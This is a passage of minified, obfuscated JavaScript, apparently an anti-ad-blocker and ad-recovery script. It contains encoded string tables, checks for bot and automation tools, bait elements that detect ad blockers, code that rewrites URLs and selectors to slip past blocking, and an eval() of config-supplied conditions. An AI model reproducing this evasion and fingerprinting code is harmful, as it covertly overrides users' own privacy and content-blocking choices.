a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"XMLHttpRequest_responseType","Unexpected combinator","setProperty","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","scaleZ( [<number>|<percentage>] )","iframe","s0.2mdn.net","})()","confirm","uBO:","Enum","<length>","drag|no-drag","width","https://css-load.com","auto|isolate","grayscale( <number-percentage> )","light|dark|<integer [0,∞]>","getAtrulePrelude","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","captureEvents","before","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","https://bidder.criteo.com/cdb","safe","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","consumeUntilLeftCurlyBracketOrSemicolon","none|forwards|backwards|both","filter, pointer-events","isInAdIframe","capture","url","ensureInit","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","webkitPersistentStorage","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","/recaptcha/api2/aframe","static.criteo.net","gpt-nextmillennium","[<declaration>? ';']* <declaration>?","result","https://consent.cesoirtv.com","element","none|[x|y|block|inline|both] [mandatory|proximity]?","replaceState","getAttributeNames","a.teads.tv","HTMLAnchorElement_href","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","none|all","_version","matchType","phantomjs","quantumdex.io","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","is_blocking_acceptable_ads","https://report.ad-shield.cc/","cust_params","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","prependData","<'flex-direction'>||<'flex-wrap'>","<empty string>","__nightmare","documentFocus","defineProperties","uBlock Origin","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Terminate - as_test is not present (checked URL param and LocalStorage)","Element_attributes","isFirefox","click","UnicodeRange","redir","adkernel.com","renderer","gpt-adpushup","<generic>","--\x3e","not expected type of fetch Request: ","initInventoryFrame","cover|contain|entry|exit|entry-crossing|exit-crossing","monitoring","AS-ENCODED-VAL","<'inset-block-start'>","https://","HTMLScriptElement","log( <calc-sum> , <calc-sum>? )","match","pubstack","https://cmp.myhomebook.de","status","im-apps.net","createElement","yieldlab.net","target","cqh","command","replaceSync","Semicolon or block is expected","<'margin-block-start'>","sp.","frameElement","Not a Declaration node","<'border-top-color'>{1,2}","childNodes","/runner.html","CanvasCaptureMediaStream","adChoice","clearInterval","ads-refinery89.adhese.com","<script>","pop","<relative-real-selector>#","firefox","':' <ident-token>|':' <function-token> <any-value> ')'","[AdShield API] cmd execution error:","trimLeft","topics.authorizedvault.com","set-cookie-parser encountered an error while decoding a cookie with value '","lvw","consentmanager.net","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","fromCharCode","gblpids","http://api.dable.io/widgets/","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","/detect/script-block/script-blocked-checker","stickyadstv.com","bricks-co.com","comment-token","amazon-adsystem.com","browsiprod.com","Intl","auto|<length>|<percentage>","def","Expect an apostrophe","forEachToken","refinery89.com","gpt-vuukle","tokenBefore","Hash","8767052MCcDyu","edinburghnews.scotsman.com","https://fb2.html-load.com","inmobi.com","script-src-elem","_asClickListeners","window.Notification is undefined","return this","document_getElementById","onClick","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<'bottom'>","Element_querySelectorAll","deg","prebid","] by [","as_debug","bliink.io","[native code]","border","url( <string> <url-modifier>* )|<url-token>","ladsp.com","root","#as_domain","ports","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","start|middle|end","isVisibleElement","<ns-prefix>? <ident-token>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","onParseError","AtruleDescriptor","securepubads.g.doubleclick.net","DOMContentLoaded","reduceRight","className","srcdoc","normal|italic|oblique <angle>{0,2}","polarbyte","Text","bad-url-token","Bad syntax reference: ","eventSampleRatio","insertAfter","isSleipnir","<'max-width'>","snigel-","exportSnapshot","isGecko","all","<'cue-before'> <'cue-after'>?","-moz-calc(","auto|grayscale","<'max-block-size'>","marker-end","btoa","isVisibleIframe","[contain|none|auto]{1,2}",'meta[http-equiv="Content-Security-Policy"]',"none|<custom-ident>+","dotted|solid|space|<string>","[<filter-function>|<url>]+","HTMLAnchorElement_hostname","<custom-ident> : <integer>+ ;","none|[<shape-box>||<basic-shape>]|<image>","<'max-height'>","responseText",".workers.dev","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","https://content-loader.com","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","Element_getElementsByClassName","prevUntil",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"pub_300x250","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","race","applyTo","FeatureRange","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","anymind360.com","mezzomedia","<number [0,1]>","delim-token","XXX","static.doubleclick.net","http","apply","HTMLTemplateElement","mozInnerScreenX","adingo","alert","CSSPrimitiveValue","repeat|stretch|round","positions","Unknown at-rule descriptor","computerbild.de","<any-value>","unshift","RunPerfTest","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","parseString","a-mo.net","cmVzZXJ2ZWQy","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","close","<media-query>#","[auto? [none|<length>]]{1,2}","Window_frames","<bg-size>#","r2b2.io","dmtkcw==","scroll","http://127.0.0.1","img_",'"googMsgType"',"nightmarejs","condition","delay","location","jizsl_","ACK","auto|<svg-length>","done","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","backgroundImage","calledSelenium","/adsid/integrator.js","__tcfapi","first-id.fr","https://securepubads.g.doubleclick.net/gampad/ads","v7.5.101","/npm-monitoring","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","https://consent.sunderlandecho.com","sp_message_","a24xZWhvNmZqYnI0MHB4YzlpMnE=","none|<string>+","class extends self.XMLHttpRequest","EventTarget_addEventListener","MatchOnceBuffer","none|<shadow-t>#","fuse",".gamezop.com","Hex or identifier is expected","host","cmp_blocking_check","e-planning.net","-webkit-calc(","ar-v1","ima://","/cou/api_reco.php","powerad.ai","inset?&&<length>{2,4}&&<color>?","SharedWorker","eatDelim","[none|<custom-ident>]#","[diagonal-fractions|stacked-fractions]","option domain is invalid","toUpperCase","<supports-condition>","adv-","<single-transition>#","https://ads.nicovideo.jp","admost.com","poster","Unknown node type `","content|fixed","adsense","https://m1.openfpcdn.io/botd/v","<font-stretch-absolute>{1,2}","none|discard-before||discard-after||discard-inner","ad.doorigo.co.kr","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","use","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","undefined","nonzero|evenodd","_blank","https://ad-delivery.net/px.gif?ch=1","randomUUID","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","HTMLVideoElement_src","structure","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","modifier","eachMapping","postMessage","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","path( [<fill-rule> ,]? <string> )","uidapi.com","<masking-mode>#","bidswitch.net","<svg-length>","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","nexx360.io","svmin","[first|last]? baseline","getSlots","N/A","cookieless-data.com","idx","1nlsdkf","Expect a number","Node_baseURI","ad.gt","removeAttribute","PerformanceEntry_name","start prebid request bidsBackHandler for ","start|end|left|right|center|justify|match-parent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","https://ap.lijit.com/rtb/bid","okNetworkStatusCodes","cqi","media","HTMLSourceElement_src","anyclip.com","wrap|none","nearest-neighbor|bicubic","postmedia.digital","readystatechange","yandex.ru","none|auto","programme.tv","Lexer matching doesn't applicable for custom properties","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Document_cookie","Yml4cXJod245emptNTRvMTJmZTBz","urlFilter","auto|none|<dashed-ident>|<scroll()>|<view()>","has","travle.earth","<'margin-left'>{1,2}","auto|normal|none","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","dvmin","fansided"];return(a2r=function(){return t})()}(function(t,e){const n=a2P,r=a2r();for(;;)try{if(941810==-parseInt(n(1056))/1*(-parseInt(n(2062))/2)+-parseInt(n(1138))/3*(-parseInt(n(3931))/4)+parseInt(n(2789))/5+-parseInt(n(2765))/6+-parseInt(n(3642))/7+-parseInt(n(399))/8*(parseInt(n(2918))/9)+parseInt(n(1632))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const vC=a2P;var r={9141:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});let o="",i=r(4119);try{var s;o=null!==(s=document[r(4110)][r(1853)](r(3491)))&&void 0!==s?s:r(2367);const t=document[r(4110)][r(1853)](r(1729))||document[r(4110)][r(1853)](r(4141));t&&(i=new URL(t,window[r(3763)][r(2749)])[r(2597)])}catch(t){}const a={version:r(3775),sdkVersion:o,endpoint:i,env:r(2582),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3054)][r(3071)],insertBefore:Node[r(3054)][r(2865)]};function i(t,e){const n=r;e[n(1166)]?o[n(2865)][n(1613)](e[n(3952)],t,e[n(1166)]):o[n(3071)][n(1613)](e[n(1720)],t)}function s(t){const e=r;o[e(3071)][e(1613)](document[e(1817)],t)}function a(t){const e=r,n=document[e(3593)](t[e(1711)]);for(const r of t[e(3545)]())n[e(2725)](r,t[e(1853)](r));return n[e(2290)]=t[e(2290)],n}function c(){const t=r;try{if(null!=window[t(852)][t(2600)]&&t(1370)===window[t(852)][t(2600)][t(1370)][t(652)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3598)](e(2511));const r=n[e(663)][0][e(3001)];n[e(663)][0][e(3001)]=t;const o=n[e(663)][0][e(3001)];return o===r||o[e(3112)]()===t[e(3112)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1270),p=r(4063);let g=0;function w(){const t=r;return![t(2644),t(1961)][t(559)]((e=>location[t(1576)][t(1859)](e)))&&!window[t(4071)]}function b(){const t=r;return i.A[t(772)](p)||g[t(1002)]()}async function y(t){const e=r;return e(2880)===i.A[e(772)](e(4124),!1)||!(!(window[e(3763)][e(1259)]+window[e(3763)][e(1157)])[e(948)](e(2487))&&e(2880)!==i.A[e(772)](e(2487),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1745)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1520)](p,g[n(1002)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1520)](p,g[e(1002)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2880)===i.A[e(772)](e(4124),!1)||(void 0!==f?f:w()&&![e(1676),e(1961)][e(559)]((t=>location[e(1576)][e(1859)](t)))&&e(2880)===i.A[e(772)](m)?(A(t)[e(1745)]((t=>{const n=e;f=t,i.A[n(1520)](m,t[n(1002)]())})),!0):(f=await A(t),i.A[e(1520)](m,f[e(1002)]()),f))}async function x(t){return await async function(){const t=a2P;let e=!1;try{const n=document[t(3593)](t(2908));n[t(2725)]("id",t(2787)),document[t(1817)][t(3071)](n),n[t(2725)](t(3267),t(2065));const r=["ad",t(2940),t(2787),t(3091),t(2173),t(3193),t(1397),t(2737),t(3195),t(3927),t(3718),t(1021),t(516),t(1139),t(3405),t(3173),t(428),t(1130),t(1671)];for(const i of r){n[t(3679)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3251)](n);if(t(762)===r[t(1022)]||t(1803)===r[t(4054)]){o.A[t(1854)](t(3895)),e=!0;break}}document[t(1817)][t(2398)](n)}catch(e){o.A[t(1854)](t(2476)[t(880)](e))}return e}()?[!0,1]:await async function(){const t=a2P,e=XMLHttpRequest[t(1002)]();return!(!e[t(948)](t(3509))||!e[t(948)](t(3782))||(o.A[t(1854)](t(2075)),0))}()?[!0,2]:await async function(t){const e=a2P,n=[];if(t)for(const r of t)e(1005)===r[e(1760)]&&n[e(2215)]({url:r[e(3531)]});const r=window[e(3763)][e(1576)][e(1859)](e(1995));return r?n[e(2215)]({url:e(2836)}):(n[e(2215)]({url:e(1221),mustIncludeStrings:[e(2173)],mustExcludeStrings:[e(3566)]}),s.A[e(2051)]()||n[e(2215)]({url:e(2403),mustIncludeStrings:[e(3657)],mustExcludeStrings:[e(3566)]})),(await Promise[e(3693)]([...n[e(2420)]((t=>k(t[e(3531)],t[e(373)],t[e(1254)]))),r?_():z()]))[e(559)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2P,n=t[e(3856)]||[],r=await Promise[e(3693)](t[e(3531)][e(2420)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2P;if(i(1290)===t[i(1760)]){const t=new XMLHttpRequest;t[i(1013)](i(3864),(()=>{const r=i;4===t[r(1862)]&&(t[r(3591)]>=200&&t[r(3591)]<300||n[r(948)](t[r(3591)])?e():o())})),t[i(1013)](i(2042),(()=>o())),t[i(2358)](i(1963),r),t[i(2538)]()}else if(i(1748)===t[i(1760)])if(s.A[i(1751)]())k(r)[i(1745)]((t=>t?o():e()))[i(2518)](o);else{const t=new Image;t[i(1013)](i(2032),(()=>e())),t[i(1013)](i(2042),(()=>o())),t[i(4141)]=r}else if(i(1131)===t[i(1760)]){const t=document[i(3593)](i(1131));t[i(1013)](i(2032),(()=>e())),t[i(1013)](i(2042),(()=>o())),t[i(4141)]=r,document[i(1817)][i(3071)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1854)](i(1305)[i(880)](t[i(3531)])),!0):(o.A[i(1854)](i(970)[i(880)](t[i(3531)],i(730))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1748),url:[e(3823),e(2178)]})}async function k(t){const e=r;let n=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(772)]()[e(519)][e(1613)](window,t);if(r[e(2646)])return!0;if(null===r[e(2194)]&&e(1159)===r[e(1760)])return!0;if(r[e(3591)]<200||r[e(3591)]>=300)return!0;const o=await r[e(3305)]();if(0===o[e(3356)])return!0;if(!n[e(3204)]((t=>o[e(948)](t))))return!0;if(i[e(559)]((t=>o[e(948)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1854)](e(820)[e(880)](t)),!1):(o.A[e(1854)](e(1505)[e(880)](t,e(2031))),!0)}return!1}async function _(){const t=r,e=document[t(3593)](t(3505)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3267)][o(3502)](o(3513),"0"),e[o(3267)][o(3502)](o(1269),"0"),e[o(3267)][o(3502)](o(4054),o(1803)),e[o(3267)][o(3502)](o(3662),o(762)),document[o(1817)][o(3071)](e);const s=null===(i=d.A[o(772)](window)[o(393)][o(772)][o(1613)](e,window))||void 0===i?void 0:i[o(796)];if(!s)return n(!1);s[o(2165)][o(2358)](),s[o(2165)][o(3438)](o(466)),s[o(2165)][o(3749)]();const a=s[o(2165)][o(3593)](o(1131));a[o(2725)](o(4141),o(2836)),a[o(1013)](o(2032),(()=>n(!1))),a[o(1013)](o(2042),(()=>n(!0))),s[o(2165)][o(1817)][o(3071)](a)}));return e[t(930)](),n}async function z(){const t=r,e=document[t(3593)](t(3505)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3267)][o(3502)](o(3513),"0"),e[o(3267)][o(3502)](o(1269),"0"),e[o(3267)][o(3502)](o(4054),o(1803)),e[o(3267)][o(3502)](o(3662),o(762)),document[o(1817)][o(3071)](e);const s=null===(i=d.A[o(772)](window)[o(393)][o(772)][o(1613)](e,window))||void 0===i?void 0:i[o(796)];if(!s)return n(!0);s[o(2165)][o(2358)](),s[o(2165)][o(3438)](o(466)),s[o(2165)][o(3749)]();const a=s[o(2165)][o(3593)](o(1131));a[o(2725)](o(4141),o(1221)),a[o(1013)](o(2032),(()=>{const t=o;try{var e;const r=s[t(2173)];if(!r)return n(!0);if(!(null===(e=Object[t(2175)](r,t(1597)))||void 0===e?void 0:e[t(1520)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1013)](o(2042),(()=>n(!0))),s[o(2165)][o(1817)][o(3071)](a)}));return e[t(930)](),n}function M(){const t=r,e=i.A[t(772)](t(2871),!1,t(2182));return!!e&&!!e[t(4055)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});class o{static[r(1370)](){const t=r;try{if(null!=window[t(852)][t(2600)]&&t(1370)===window[t(852)][t(2600)][t(1370)][t(652)])return!0}catch(t){}return!1}static[r(2051)](){const t=r;try{if(o[t(1370)]())return!1;const e=navigator[t(2722)][t(3112)](),n=[t(2666)];return![t(3366),t(1931),t(4014),t(2429),t(458),t(2317),t(3901),t(1869),t(3614),t(1695),t(581),t(1421),t(1232)][t(559)]((n=>e[t(948)](n)))&&n[t(559)]((n=>e[t(948)](n)))}catch(t){}return!1}static[r(3570)](){const t=r;try{if(o[t(1370)]())return!1;const e=navigator[t(2722)][t(3112)]();if(e[t(948)](t(2163))||e[t(948)](t(1887)))return!0;const n=[t(3614)];return![t(3366),t(1931),t(4014),t(2429),t(458),t(2317),t(3901),t(1869),t(1695),t(581),t(1421),t(1232)][t(559)]((n=>e[t(948)](n)))&&n[t(559)]((n=>e[t(948)](n)))}catch(t){}return!1}static[r(1751)](){const t=r;try{const e=navigator[t(2722)][t(3112)]();return e[t(948)](t(382))&&e[t(948)](t(1043))}catch(t){}return!1}static[r(3688)](){const t=r;try{return navigator[t(2722)][t(3112)]()[t(948)](t(3440))}catch(t){}return!1}static[r(3692)](){const t=r;return navigator[t(2722)][t(3112)]()[t(948)](t(1702))}}},5131:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(713),s=6e5,a=()=>{const t=r,e=o.A[t(772)](i);if(e)try{const n=Date[t(2622)](),r=JSON[t(1532)](atob(e))[t(2763)]((e=>e[t(3170)]+s>n));o.A[t(1520)](i,btoa(JSON[t(587)](r)))}catch(t){}},c=()=>!window[r(3763)][r(1576)][r(1859)](r(1961)),l=t=>{const e=r;a();const n=o.A[e(772)](i);if(n)try{const r=JSON[e(1532)](atob(n)),o=Date[e(2622)](),i=r[e(2521)]((n=>n[e(3531)]===t));if(!i||i[e(3170)]+s<o)return;return i[e(1410)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(772)](i);try{const r=s?JSON[n(1532)](atob(s)):[],a=r[n(1435)]((e=>e[n(3531)]===t));-1!==a?(r[a][n(1410)]=e,r[a][n(3170)]=Date[n(2622)]()):r[n(2215)]({url:t,timestamp:Date[n(2622)](),blocked:e}),o.A[n(1520)](i,btoa(JSON[n(587)](r)))}catch(t){}}},8131:(w,k,D)=>{"use strict";const wH=a2P;D.d(k,{A1:()=>S,AG:()=>F,M5:()=>u,VE:()=>I,VL:()=>c,vR:()=>W,z9:()=>v});var q=D(1783),s=D(9141),B=D(9754),A=D(8110),X=D(6033),m=D(5281),R=D(7549),f=D(8542),M=D(6524),G=D(5131);function v(g){const wo=a2P,o=null==g?void 0:g[wo(2420)](((t,e)=>({autoRecovery:t,configIndex:e})))[wo(2763)]((t=>{const e=wo;let{autoRecovery:n}=t;return n[e(560)]}))[wo(2521)]((d=>{const wa=wo;let{autoRecovery:a}=d;if(!a[wa(3404)])return!0;try{if(eval(a[wa(3404)][wa(646)]))return!0}catch(t){R.A[wa(1854)](wa(2964),t)}return!1}));return o}function c(t,e,n){const r=a2P;try{const o=(0,q.Wq)({protectUrlContext:e,url:n,kind:q.MN[r(2516)],endpoint:s.A[r(2450)]}),i=r(1392)[r(880)](o,'"]');if(!B.A[r(772)](t)[r(3411)][r(1613)](t[r(2165)][r(1817)],i)){const e=t[r(2165)][r(3593)](r(1243));e[r(1641)]=r(2770),e.as=r(1131),B.A[r(772)](t)[r(580)][r(1520)][r(1613)](e,o),t[r(2165)][r(1817)][r(3071)](e)}}catch(t){}}const N=[];let L=!1;function F(t,e,n){const r=a2P;N[r(2215)](n),L||(L=!0,function n(){const o=r,i=N[o(3889)]();if(!i)return void(L=!1);const a=t[o(2165)][o(3593)](o(1131));a[o(4141)]=(0,q.Wq)({protectUrlContext:e,url:i[o(4141)],kind:q.MN[o(2516)],endpoint:s.A[o(2450)]});for(const{name:t,value:e}of Array[o(579)](i[o(1636)]))o(4141)!==t&&a[o(2725)](t,e);i[o(3136)]||i[o(4082)]?(a[o(1013)](o(2032),(()=>{const t=o;i[t(1560)](new Event(t(2032)))})),a[o(1013)](o(2042),(()=>{const t=o,e=new Event(t(2042));e[t(4004)]=!0,i[t(1560)](e)})),t[o(2165)][o(1817)][o(3071)](a),n()):(a[o(1013)](o(2032),(()=>{const t=o;i[t(1560)](new Event(t(2032))),n()})),a[o(1013)](o(2042),(()=>{const t=o,e=new Event(t(2042));e[t(4004)]=!0,i[t(1560)](e),n()})),t[o(2165)][o(1817)][o(3071)](a))}())}async function S(t,e,n){const r=a2P;if(!(0,G.Tq)())return await z(t,e,n);const o=(0,G.H$)(n);if(void 0!==o)return z(t,e,n)[r(1745)]((t=>{(0,G.fd)(n,t)})),o;const i=await z(t,e,n);return(0,G.fd)(n,i),i}async function z(t,e,n){const r=a2P;if(f.A[r(3570)]()&&f.A[r(3692)]())return await(0,M.p)(e,n);const o=t[r(2165)][r(3593)](r(1243));o[r(1641)]=r(2770),o.as=r(1131),B.A[r(772)](t)[r(580)][r(1520)][r(1613)](o,n);const i=new Promise((e=>{const n=r;o[n(1013)](n(2032),(()=>{const r=n;try{t[r(2165)][r(1817)][r(2398)](o)}catch(t){}e(!1)})),o[n(1013)](n(2042),(()=>{const r=n;try{t[r(2165)][r(1817)][r(2398)](o)}catch(t){}e(!0)}))}));return t[r(2165)][r(1817)][r(3071)](o),i}function W(t,e,n){const r=a2P;if(n[r(2749)]&&n[r(421)]instanceof Element&&!n[r(421)][r(2359)]){n[r(421)][r(2359)]=!0;const o=(0,q.Wq)({protectUrlContext:t,url:n[r(2749)],kind:q.MN[r(544)],endpoint:s.A[r(2450)]}),i=e[r(2165)][r(3593)](r(1243));Array[r(579)](n[r(421)][r(1636)])[r(731)]((t=>{const e=r;i[e(2725)](t[e(652)],t[e(1465)])})),B.A[r(772)](e)[r(580)][r(1520)][r(1613)](i,o),i[r(2359)]=!0,n[r(421)][r(627)](r(1080),i)}}const x=[wH(2604),wH(873),wH(1918),wH(575),wH(495),wH(674),wH(1364),wH(3140),wH(1079),wH(1634),wH(456),wH(734)],Y=3,U=t=>{const e=wH;var n;if(e(762)!==t[e(3267)][e(1022)]||!t[e(940)][e(948)](e(1920)))return!1;if(t[e(940)][e(3356)]>1e4)return!0;const r=null!==(n=t[e(3001)])&&void 0!==n?n:"";return x[e(2763)]((t=>r[e(948)](t)))[e(3356)]>=Y},I=(t,e,n)=>{const r=wH,o=t=>(0,A.Bo)(e,t),i=t=>(0,A.pI)(e,t),s=t=>(0,A.yu)(e,t);try{for(const u of Array[r(579)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2359)]){var a;if(!U(u)||null!==(a=e[r(705)])&&void 0!==a&&a[r(559)]((t=>{const e=r;var n;return null===(n=u[e(3001)])||void 0===n?void 0:n[e(948)](t)}))){var c,l;const n=(0,X.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3001)])&&void 0!==c?c:"",idFilter:t=>(0,A.Bo)(e,t),attributeFilter:t=>(0,A.yu)(e,t)});u[r(3001)]=null!==(l=u[r(3001)])&&void 0!==l&&l[r(948)](r(1629))?n:""[r(880)](u[r(3001)],",")[r(880)](n)}for(let e=0;e<u[r(3267)][r(3356)];e++){const n=u[r(3267)][e],a=u[r(3267)][n];r(2579)==typeof a&&a[r(948)](r(2298))&&(u[r(3267)][n]=(0,X.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}I(t,e,u[r(663)]),u[r(2359)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2359)]&&I(t,e,u[r(663)]),u[r(2359)]=!0)}catch(t){}},u=(t,e,n)=>{const r=wH;if(!(n instanceof Element))return;const o=B.A[r(772)](window)[r(2408)][r(772)][r(1613)](n);if((0,A.ts)(e,o)){const t=B.A[r(772)](window)[r(1595)][r(772)][r(1613)](n),e=r(2733)+(0,m.md)(o[r(3112)]()),i=new RegExp("<"[r(880)](o[r(3112)](),r(1514)),"gi"),s=new RegExp("</"[r(880)](o[r(3112)](),">"),"gi"),a=t[r(2735)](i,"<"[r(880)](e,"$1"))[r(2735)](s,"</"[r(880)](e,">"));B.A[r(772)](window)[r(1595)][r(1520)][r(1613)](n,a)}const i=B.A[r(772)](window)[r(2418)][r(772)][r(1613)](n);(0,A.Bo)(e,i)&&B.A[r(772)](window)[r(2418)][r(1520)][r(1613)](n,(0,m.md)(i));const a=B.A[r(772)](window)[r(3890)][r(772)][r(1613)](n);for(const t of Array[r(579)](a))(0,A.Bo)(e,t)&&(a[r(3918)]((0,m.md)(t)),a[r(930)](t));const c=B.A[r(772)](window)[r(3569)][r(772)][r(1613)](n);for(const t of Array[r(579)](c))if((0,A.yu)(e,t[r(652)])){const 